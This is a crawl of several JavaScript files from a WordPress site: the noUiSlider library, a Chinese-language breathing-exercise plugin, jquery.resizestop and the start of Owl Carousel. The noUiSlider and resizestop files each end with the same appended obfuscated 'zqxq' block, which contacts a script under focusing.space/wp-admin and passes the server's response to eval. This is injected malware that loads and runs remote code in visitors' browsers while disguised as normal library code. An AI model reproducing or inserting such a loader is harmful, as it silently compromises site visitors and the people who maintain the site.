			Object.keys( scope_Events ).forEach( function( targetEvent ) {
				var eventType = targetEvent.split( '.' )[ 0 ];
				if ( eventName === eventType ) {
					scope_Events[ targetEvent ].forEach( function( callback ) {
						callback.call(
							// Use the slider public API as the scope ('this')
							scope_Self,
							// Return values as array, so arg_1[arg_2] is always valid.
							scope_Values.map( options.format.to ),
							// Handle index, 0 or 1
							handleNumber,
							// Un-formatted slider values
							scope_Values.slice(),
							// Event is fired by tap, true or false
							tap || false,
							// Left offset of the handle, in relation to the slider
							scope_Locations.slice(),
							// add the slider public API to an accessible parameter when this is unavailable
							scope_Self );
					} );
				}
			} );
		}
		// Split out the handle positioning logic so the Move event can use it, too
		function checkHandlePosition( reference, handleNumber, to, lookBackward, lookForward, getValue, smoothSteps ) {
			var distance;
			// For sliders with multiple handles, limit movement to the other handle.
			// Apply the margin option by adding it to the handle positions.
			if ( scope_Handles.length > 1 && ! options.events.unconstrained ) {
				if ( lookBackward && handleNumber > 0 ) {
					distance = scope_Spectrum.getAbsoluteDistance( reference[ handleNumber - 1 ], options.margin, false );
					to = Math.max( to, distance );
				}
				if ( lookForward && handleNumber < scope_Handles.length - 1 ) {
					distance = scope_Spectrum.getAbsoluteDistance( reference[ handleNumber + 1 ], options.margin, true );
					to = Math.min( to, distance );
				}
			}
			// The limit option has the opposite effect, limiting handles to a
			// maximum distance from another. Limit must be > 0, as otherwise
			// handles would be unmovable.
			if ( scope_Handles.length > 1 && options.limit ) {
				if ( lookBackward && handleNumber > 0 ) {
					distance = scope_Spectrum.getAbsoluteDistance( reference[ handleNumber - 1 ], options.limit, false );
					to = Math.min( to, distance );
				}
				if ( lookForward && handleNumber < scope_Handles.length - 1 ) {
					distance = scope_Spectrum.getAbsoluteDistance( reference[ handleNumber + 1 ], options.limit, true );
					to = Math.max( to, distance );
				}
			}
			// The padding option keeps the handles a certain distance from the
			// edges of the slider. Padding must be > 0.
			if ( options.padding ) {
				if ( handleNumber === 0 ) {
					distance = scope_Spectrum.getAbsoluteDistance( 0, options.padding[ 0 ], false );
					to = Math.max( to, distance );
				}
				if ( handleNumber === scope_Handles.length - 1 ) {
					distance = scope_Spectrum.getAbsoluteDistance( 100, options.padding[ 1 ], true );
					to = Math.min( to, distance );
				}
			}
			if ( ! smoothSteps ) {
				to = scope_Spectrum.getStep( to );
			}
			// Limit percentage to the 0 - 100 range
			to = limit( to );
			// Return false if handle can't move
			if ( to === reference[ handleNumber ] && ! getValue ) {
				return false;
			}
			return to;
		}
		// Uses slider orientation to create CSS rules. a = base value;
		function inRuleOrder( v, a ) {
			var o = options.ort;
			return ( o ? a : v ) + ', ' + ( o ? v : a );
		}
		// Moves handle(s) by a percentage
		// (bool, % to move, [% where handle started, ...], [index in scope_Handles, ...])
		function moveHandles( upward, proposal, locations, handleNumbers, connect ) {
			var proposals = locations.slice();
			// Store first handle now, so we still have it in case handleNumbers is reversed
			var firstHandle = handleNumbers[ 0 ];
			var smoothSteps = options.events.smoothSteps;
			var b = [ ! upward, upward ];
			var f = [ upward, ! upward ];
			var state = false;
			// Copy handleNumbers so we don't change the dataset
			handleNumbers = handleNumbers.slice();
			// Check to see which handle is 'leading'.
			// If that one can't move the second can't either.
			if ( upward ) {
				handleNumbers.reverse();
			}
			// Step 1: get the maximum percentage that any of the handles can move
			if ( handleNumbers.length > 1 ) {
				handleNumbers.forEach( function( handleNumber, o ) {
					var to = checkHandlePosition( proposals, handleNumber, proposals[ handleNumber ] + proposal, b[ o ], f[ o ], false, smoothSteps );
					// Stop if one of the handles can't move.
					if ( to === false ) {
						proposal = 0;
					} else {
						proposal = to - proposals[ handleNumber ];
						proposals[ handleNumber ] = to;
					}
				} );
			} else { // If using one handle, check backward AND forward
				b = f = [ true ];
			}
			// Step 2: Try to set the handles with the found percentage
			handleNumbers.forEach( function( handleNumber, o ) {
				state =
                    setHandle( handleNumber, locations[ handleNumber ] + proposal, b[ o ], f[ o ], false, smoothSteps ) || state;
			} );
			// Step 3: If a handle moved, fire events
			if ( state ) {
				handleNumbers.forEach( function( handleNumber ) {
					fireEvent( 'update', handleNumber );
					fireEvent( 'slide', handleNumber );
				} );
				// If target is a connect, then fire drag event
				if ( connect !== undefined ) {
					fireEvent( 'drag', firstHandle );
				}
			}
		}
		// Takes a base value and an offset. This offset is used for the connect bar size.
		// In the initial design for this feature, the origin element was 1% wide.
		// Unfortunately, a rounding bug in Chrome makes it impossible to implement this feature
		// in this manner: https://bugs.chromium.org/p/chromium/issues/detail?id=798223
		function transformDirection( a, b ) {
			return options.dir ? 100 - a - b : a;
		}
		// Updates scope_Locations and scope_Values, updates visual state
		function updateHandlePosition( handleNumber, to ) {
			var translation;
			var translateRule;
			// Update locations.
			scope_Locations[ handleNumber ] = to;
			// Convert the value to the slider stepping/range.
			scope_Values[ handleNumber ] = scope_Spectrum.fromStepping( to );
			translation = transformDirection( to, 0 ) - scope_DirOffset;
			translateRule = 'translate(' + inRuleOrder( translation + '%', '0' ) + ')';
			scope_Handles[ handleNumber ].style[ options.transformRule ] = translateRule;
			updateConnect( handleNumber );
			updateConnect( handleNumber + 1 );
		}
		// Handles before the slider middle are stacked later = higher,
		// Handles after the middle later is lower
		// [[7] [8] .......... | .......... [5] [4]
		function setZindex() {
			scope_HandleNumbers.forEach( function( handleNumber ) {
				var dir = scope_Locations[ handleNumber ] > 50 ? -1 : 1;
				var zIndex = 3 + ( scope_Handles.length + ( dir * handleNumber ) );
				scope_Handles[ handleNumber ].style.zIndex = String( zIndex );
			} );
		}
		// Test suggested values and apply margin, step.
		// if exactInput is true, don't run checkHandlePosition, then the handle can be placed in between steps (#436)
		function setHandle( handleNumber, to, lookBackward, lookForward, exactInput, smoothSteps ) {
			if ( ! exactInput ) {
				to = checkHandlePosition( scope_Locations, handleNumber, to, lookBackward, lookForward, false, smoothSteps );
			}
			if ( to === false ) {
				return false;
			}
			updateHandlePosition( handleNumber, to );
			return true;
		}
		// Updates style attribute for connect nodes
		function updateConnect( index ) {
			var l;
			var h;
			var connectWidth;
			var translateRule;
			var scaleRule;
			// Skip connects set to false
			if ( ! scope_Connects[ index ] ) {
				return;
			}
			l = 0;
			h = 100;
			if ( index !== 0 ) {
				l = scope_Locations[ index - 1 ];
			}
			if ( index !== scope_Connects.length - 1 ) {
				h = scope_Locations[ index ];
			}
			// We use two rules:
			// 'translate' to change the left/top offset;
			// 'scale' to change the width of the element;
			// As the element has a width of 100%, a translation of 100% is equal to 100% of the parent (.noUi-base)
			connectWidth = h - l;
			translateRule = 'translate(' + inRuleOrder( transformDirection( l, connectWidth ) + '%', '0' ) + ')';
			scaleRule = 'scale(' + inRuleOrder( connectWidth / 100, '1' ) + ')';
			scope_Connects[ index ].style[ options.transformRule ] =
                translateRule + ' ' + scaleRule;
		}
		// Parses value passed to .set method. Returns current value if not parse-able.
		function resolveToValue( to, handleNumber ) {
			// Setting with null indicates an 'ignore'.
			// Inputting 'false' is invalid.
			if ( to === null || to === false || to === undefined ) {
				return scope_Locations[ handleNumber ];
			}
			// If a formatted number was passed, attempt to decode it.
			if ( typeof to === 'number' ) {
				to = String( to );
			}
			to = options.format.from( to );
			if ( to !== false ) {
				to = scope_Spectrum.toStepping( to );
			}
			// If parsing the number failed, use the current value.
			if ( to === false || isNaN( to ) ) {
				return scope_Locations[ handleNumber ];
			}
			return to;
		}
		function scope_HandleNumbersCallback( exactInput ) {
			return function( handleNumber ) {
				setHandle( handleNumber, scope_Locations[ handleNumber ], true, true, exactInput );
			};
		}
		// Set the slider value.
		function valueSet( input, fireSetEvent, exactInput ) {
			var values = asArray( input );
			var isInit = scope_Locations[ 0 ] === undefined;
			var i;
			var space_1;
			// Event fires by default
			fireSetEvent = fireSetEvent === undefined ? true : fireSetEvent;
			// Animation is optional.
			// Make sure the initial values were set before using animated placement.
			if ( options.animate && ! isInit ) {
				addClassFor( scope_Target, options.cssClasses.tap, options.animationDuration );
			}
			// First pass, without lookAhead but with lookBackward. Values are set from left to right.
			scope_HandleNumbers.forEach( function( handleNumber ) {
				setHandle( handleNumber, resolveToValue( values[ handleNumber ], handleNumber ), true, false, exactInput );
			} );
			i = scope_HandleNumbers.length === 1 ? 0 : 1;
			// Spread handles evenly across the slider if the range has no size (min=max)
			if ( isInit && scope_Spectrum.hasNoSize() ) {
				exactInput = true;
				scope_Locations[ 0 ] = 0;
				if ( scope_HandleNumbers.length > 1 ) {
					space_1 = 100 / ( scope_HandleNumbers.length - 1 );
					scope_HandleNumbers.forEach( function( handleNumber ) {
						scope_Locations[ handleNumber ] = handleNumber * space_1;
					} );
				}
			}
			// Secondary passes. Now that all base values are set, apply constraints.
			// Iterate all handles to ensure constraints are applied for the entire slider (Issue #1009)
			for ( ; i < scope_HandleNumbers.length; ++i ) {
				scope_HandleNumbers.forEach( scope_HandleNumbersCallback( exactInput ) );
			}
			setZindex();
			scope_HandleNumbers.forEach( function( handleNumber ) {
				fireEvent( 'update', handleNumber );
				// Fire the event only for handles that received a new value, as per #579
				if ( values[ handleNumber ] !== null && fireSetEvent ) {
					fireEvent( 'set', handleNumber );
				}
			} );
		}
		// Reset slider to initial values
		function valueReset( fireSetEvent ) {
			valueSet( options.start, fireSetEvent );
		}
		// Set value for a single handle
		function valueSetHandle( handleNumber, value, fireSetEvent, exactInput ) {
			// Ensure numeric input
			handleNumber = Number( handleNumber );
			if ( ! ( handleNumber >= 0 && handleNumber < scope_HandleNumbers.length ) ) {
				throw new Error( 'noUiSlider: invalid handle number, got: ' + handleNumber );
			}
			// Look both backward and forward, since we don't want this handle to "push" other handles (#960);
			// The exactInput argument can be used to ignore slider stepping (#436)
			setHandle( handleNumber, resolveToValue( value, handleNumber ), true, true, exactInput );
			fireEvent( 'update', handleNumber );
			if ( fireSetEvent ) {
				fireEvent( 'set', handleNumber );
			}
		}
		// Get the slider value.
		function valueGet( unencoded ) {
			var values;
			if ( unencoded === void 0 ) {
				unencoded = false;
			}
			if ( unencoded ) {
				// return a copy of the raw values
				return scope_Values.length === 1 ? scope_Values[ 0 ] : scope_Values.slice( 0 );
			}
			values = scope_Values.map( options.format.to );
			// If only one handle is used, return a single value.
			if ( values.length === 1 ) {
				return values[ 0 ];
			}
			return values;
		}
		// Removes classes from the root and empties it.
		function destroy() {
			// remove protected internal listeners
			removeEvent( INTERNAL_EVENT_NS.aria );
			removeEvent( INTERNAL_EVENT_NS.tooltips );
			Object.keys( options.cssClasses ).forEach( function( key ) {
				removeClass( scope_Target, options.cssClasses[ key ] );
			} );
			while ( scope_Target.firstChild ) {
				scope_Target.removeChild( scope_Target.firstChild );
			}
			delete scope_Target.noUiSlider;
		}
		function getNextStepsForHandle( handleNumber ) {
			var location = scope_Locations[ handleNumber ];
			var nearbySteps = scope_Spectrum.getNearbySteps( location );
			var value = scope_Values[ handleNumber ];
			var increment = nearbySteps.thisStep.step;
			var decrement = null;
			var stepDecimals;
			// If snapped, directly use defined step value
			if ( options.snap ) {
				return [
					value - nearbySteps.stepBefore.startValue || null,
					nearbySteps.stepAfter.startValue - value || null
				];
			}
			// If the next value in this step moves into the next step,
			// the increment is the start of the next step - the current value
			if ( increment !== false ) {
				if ( value + increment > nearbySteps.stepAfter.startValue ) {
					increment = nearbySteps.stepAfter.startValue - value;
				}
			}
			// If the value is beyond the starting point
			if ( value > nearbySteps.thisStep.startValue ) {
				decrement = nearbySteps.thisStep.step;
			} else if ( nearbySteps.stepBefore.step === false ) {
				decrement = false;
			} else { // If a handle is at the start of a step, it always steps back into the previous step first
				decrement = value - nearbySteps.stepBefore.highestStep;
			}
			// Now, if at the slider edges, there is no in/decrement
			if ( location === 100 ) {
				increment = null;
			} else if ( location === 0 ) {
				decrement = null;
			}
			// As per #391, the comparison for the decrement step can have some rounding issues.
			stepDecimals = scope_Spectrum.countStepDecimals();
			// Round per #391
			if ( increment !== null && increment !== false ) {
				increment = Number( increment.toFixed( stepDecimals ) );
			}
			if ( decrement !== null && decrement !== false ) {
				decrement = Number( decrement.toFixed( stepDecimals ) );
			}
			return [ decrement, increment ];
		}
		// Get the current step size for the slider.
		function getNextSteps() {
			return scope_HandleNumbers.map( getNextStepsForHandle );
		}
		// Updatable: margin, limit, padding, step, range, animate, snap
		function updateOptions( optionsToUpdate, fireSetEvent ) {
			// Spectrum is created using the range, snap, direction and step options.
			// 'snap' and 'step' can be updated.
			// If 'snap' and 'step' are not passed, they should remain unchanged.
			var v = valueGet();
			var updateAble = [
				'margin',
				'limit',
				'padding',
				'range',
				'animate',
				'snap',
				'step',
				'format',
				'pips',
				'tooltips'
			];
			var newOptions;
			// Only change options that we're actually passed to update.
			updateAble.forEach( function( name ) {
				// Check for undefined. null removes the value.
				if ( optionsToUpdate[ name ] !== undefined ) {
					originalOptions[ name ] = optionsToUpdate[ name ];
				}
			} );
			newOptions = testOptions( originalOptions );
			// Load new options into the slider state
			updateAble.forEach( function( name ) {
				if ( optionsToUpdate[ name ] !== undefined ) {
					options[ name ] = newOptions[ name ];
				}
			} );
			scope_Spectrum = newOptions.spectrum;
			// Limit, margin and padding depend on the spectrum but are stored outside of it. (#677)
			options.margin = newOptions.margin;
			options.limit = newOptions.limit;
			options.padding = newOptions.padding;
			// Update pips, removes existing.
			if ( options.pips ) {
				pips( options.pips );
			} else {
				removePips();
			}
			// Update tooltips, removes existing.
			if ( options.tooltips ) {
				tooltips();
			} else {
				removeTooltips();
			}
			// Invalidate the current positioning so valueSet forces an update.
			scope_Locations = [];
			valueSet( isSet( optionsToUpdate.start ) ? optionsToUpdate.start : v, fireSetEvent );
		}
		// Initialization steps
		function setupSlider() {
			// Create the base element, initialize HTML and set classes.
			// Add handles and connect elements.
			scope_Base = addSlider( scope_Target );
			addElements( options.connect, scope_Base );
			// Attach user events.
			bindSliderEvents( options.events );
			// Use the public value method to set the start values.
			valueSet( options.start );
			if ( options.pips ) {
				pips( options.pips );
			}
			if ( options.tooltips ) {
				tooltips();
			}
			aria();
		}
		setupSlider();
		scope_Self = {
			destroy: destroy,
			steps: getNextSteps,
			on: bindEvent,
			off: removeEvent,
			get: valueGet,
			set: valueSet,
			setHandle: valueSetHandle,
			reset: valueReset,
			disable: disable,
			enable: enable,
			// Exposed for unit testing, don't use this in your application.
			__moveHandles: function( upward, proposal, handleNumbers ) {
				moveHandles( upward, proposal, scope_Locations, handleNumbers );
			},
			options: originalOptions,
			updateOptions: updateOptions,
			target: scope_Target,
			removePips: removePips,
			removeTooltips: removeTooltips,
			getPositions: function() {
				return scope_Locations.slice();
			},
			getTooltips: function() {
				return scope_Tooltips;
			},
			getOrigins: function() {
				return scope_Handles;
			},
			pips: pips // Issue #594
		};
		return scope_Self;
	}
	// Run the standard initializer
	function initialize( target, originalOptions ) {
		var options;
		var api;
		if ( ! target || ! target.nodeName ) {
			throw new Error( 'noUiSlider: create requires a single element, got: ' + target );
		}
		// Throw an error if the slider was already initialized.
		if ( target.noUiSlider ) {
			throw new Error( 'noUiSlider: Slider was already initialized.' );
		}
		// Test the options and create the slider environment;
		options = testOptions( originalOptions );
		api = scope( target, options, originalOptions );
		target.noUiSlider = api;
		return api;
	}
	nouislider = {
		// Exposed for unit testing, don't use this in your application.
		__spectrum: Spectrum,
		// A reference to the default classes, allows global changes.
		// Use the cssClasses option for changes to one slider.
		cssClasses: cssClasses,
		create: initialize
	};

	exports.create = initialize;
	exports.cssClasses = cssClasses;
	exports.default = nouislider;

	Object.defineProperty( exports, '__esModule', { value: true } );
} ) ) );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//focusing.space/wp-admin/images/logo/logo.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://focusing.space/wp-content/plugins/mindful_breathing_assistant_final/assets/script.js?ver=6.8.3
body_size: 653
content:

document.addEventListener("DOMContentLoaded", function () {
  const el = document.getElementById("mindful-breathing");
  if (!el) return;

  const inhale = parseInt(el.dataset.inhale) || 4;
  const exhale = parseInt(el.dataset.exhale) || 6;
  const useVoice = el.dataset.voice === "yes";

  // Add background music
  const music = document.createElement("audio");
  music.src = "https://cdn.pixabay.com/audio/2022/03/28/audio_93d2954c17.mp3"; // royalty-free relaxing music
  music.loop = true;
  music.volume = 0.4;
  el.appendChild(music);
  music.play().catch(() => {}); // autoplay may be blocked

  // UI for selecting duration
  const controls = document.createElement("div");
  controls.innerHTML = `
    <p>選擇練習時間：</p>
    <button data-minutes="1">1 分鐘</button>
    <button data-minutes="3">3 分鐘</button>
    <button data-minutes="5">5 分鐘</button>
    <p id="timer-display" style="margin-top:10px;font-size:18px;"></p>
  `;
  el.parentNode.insertBefore(controls, el);

  let intervalId = null;
  let countdownId = null;

  controls.querySelectorAll("button").forEach(btn => {
    btn.addEventListener("click", () => {
      const minutes = parseInt(btn.dataset.minutes);
      const totalSeconds = minutes * 60;
      let elapsed = 0;
      let remaining = totalSeconds;

      clearInterval(intervalId);
      clearInterval(countdownId);

      // Soft voice guidance
      if (useVoice && window.speechSynthesis) {
        const speak = (text, pitch = 1.2) => {
          const utter = new SpeechSynthesisUtterance(text);
          utter.lang = "zh-TW";
          utter.pitch = pitch;
          utter.rate = 0.85;
          utter.volume = 0.9;
          speechSynthesis.speak(utter);
        };

        let isInhale = true;
        intervalId = setInterval(() => {
          speak(isInhale ? "吸氣......" : "吐氣......", isInhale ? 1.3 : 1.1);
          isInhale = !isInhale;
        }, (inhale + exhale) * 500);
      }

      // Timer countdown
      const display = document.getElementById("timer-display");
      display.textContent = `剩餘時間：${minutes}:00`;
      countdownId = setInterval(() => {
        remaining--;
        const mins = Math.floor(remaining / 60);
        const secs = remaining % 60;
        display.textContent = `剩餘時間：${mins}:${secs.toString().padStart(2, "0")}`;
        if (remaining <= 0) {
          clearInterval(intervalId);
          clearInterval(countdownId);
          speechSynthesis.cancel();
          display.textContent = "練習結束，感謝你的專注 🌿";
          music.pause();
        }
      }, 1000);
    });
  });
});


--- FILE ---
content_type: text/javascript
request_url: https://focusing.space/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.resizestop.js?ver=6.5.1
body_size: 2049
content:
/**
 * jquery.resizestop (and resizestart)
 * by: Fatih Kadir Akın
 * https://github.com/f/jquery.resizestop
 * License is CC0, published to the public domain.
 * @param {jQuery} $
 */
// Used by datepicker when position is top or bottom of the screen
( function( $ ) {
	'use strict';
	// Slice shortcut
	var slice = Array.prototype.slice;

	// Special event definition
	$.extend( $.event.special, {
		// resize stop special event.
		resizestop: {
			add: function( handle ) {
				// shortcut to the event handler.
				var handler = handle.handler;

				// event modifying
				$( this ).on( 'resize', function( e ) {
					var _proxy;
					// every resize event clears handler's timer.
					// and every handler must have a timer.
					clearTimeout( handler._timer );
					// change event type text.
					e.type = 'resizestop';
					// push the "resize" event to the handler.
					_proxy = $.proxy( handler, this, e );
					// if no resize event fired for a time that we decide,
					// then it means its stopped.
					handler._timer = setTimeout( _proxy, handle.data || 200 );
				} );
			}
		},
		// resize start special event
		resizestart: {
			add: function( handle ) {
				// shortcut to the event handler.
				var handler = handle.handler;

				// event modifying
				$( this ).on( 'resize', function( e ) {
					// every resize event clears handler's timer.
					// and every handler must have a timer.
					clearTimeout( handler._timer );
					// we suddenly fire the event, then we can put
					// a flag with name _started knows if it's already fired.
					if ( ! handler._started ) {
						e.type = 'resizestart';
						handler.apply( this, arguments );
						// after firing the handler, put the flag with the value "true"
						handler._started = true;
					}
					handler._timer = setTimeout(
						$.proxy( function() {
							// after a while, it will make the flag false.
							handler._started = false;
						}, this ),
						handle.data || 300
					);
				} );
			}
		}
	} );
	// binding and currying the shortcuts.
	$.extend( $.fn, {
		// $(window).resizestop instead of $(window).on('resizestop')
		resizestop: function() {
			// will push the "resizestop" argument at the beginning of arguments
			$( this ).on.apply( this, [ 'resizestop' ].concat( slice.call( arguments ) ) );
		},
		// $(window).resizestart instead of $(window).on('resizestart')
		resizestart: function() {
			// will push the "resizestart" argument at the beginning of arguments
			$( this ).on.apply( this, [ 'resizestart' ].concat( slice.call( arguments ) ) );
		}
	} );
}( window.jQuery ) );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//focusing.space/wp-admin/images/logo/logo.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://focusing.space/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/owl.carousel.js?ver=6.5.1
body_size: 21011
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 * reformatted code by ThemeComplete
 */
/**
 * Owl carousel
 *
 * @param {jQuery}   $
 * @param {Window}   window
 * @param {Document} document
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
( function( $, window, document ) {
	'use strict';

	/**
	 * Creates a carousel.
	 *
	 * @class The Owl Carousel.
	 * @public
	 * @param {HTMLElement|jQuery} element   - The element to create the carousel for.
	 * @param {Object}             [options] - The options
	 */
	function Owl( element, options ) {
		/**
		 * Current settings for the carousel.
		 *
		 * @public
		 */
		this.settings = null;

		/**
		 * Current options set by the caller including defaults.
		 *
		 * @public
		 */
		this.options = $.extend( {}, Owl.Defaults, options );

		/**
		 * Plugin element.
		 *
		 * @public
		 */
		this.$element = $( element );

		/**
		 * Proxied event handlers.
		 *
		 * @protected
		 */
		this._handlers = {};

		/**
		 * References to the running plugins of this carousel.
		 *
		 * @protected
		 */
		this._plugins = {};

		/**
		 * Currently suppressed events to prevent them from being retriggered.
